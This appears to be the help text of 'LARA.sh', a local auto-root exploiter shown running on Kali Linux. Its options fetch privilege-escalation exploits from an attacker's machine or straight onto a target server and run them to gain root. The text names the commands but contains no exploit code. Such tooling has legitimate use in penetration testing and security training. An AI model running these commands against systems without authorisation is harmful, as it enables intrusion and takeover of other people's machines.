 root@kali:~# ./LARA.sh -h
###################################################
#            Local Auto-Root Exploiter            #
#               By Enigma Dimitri                 #
#           Inspired by Auto Root Exploit         #
#               By Nilotpal Biswas                #
###################################################
Usage: ./LARA.sh [option]
Options:
-a  or --arsenal:  Downloads the exploits to /var/www/html directory and start the apache server.
-l <Attacker-IP>  or --Lroot <Attacker-IP>:  Get the exploits from attackers machine and starts the exploiter.
-r  or --Rroot:  Downloads the exploits directly to the server and starts the exploiter.
Command Examples:
Create Local Arsenal: ./LARA.sh -a
LAN Root: ./LARA.sh -r 10.10.10.123
Remote Root: ./LARA.sh -R